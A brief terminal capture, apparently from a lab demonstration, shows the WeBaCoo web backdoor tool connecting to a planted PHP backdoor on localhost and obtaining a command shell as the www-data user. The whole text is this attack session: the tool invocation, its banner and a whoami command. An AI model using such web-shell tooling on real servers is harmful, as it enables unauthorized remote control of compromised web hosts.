 root@bogon:~# webacoo -t -u http://127.0.0.1/newtest.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$ whoami
www-data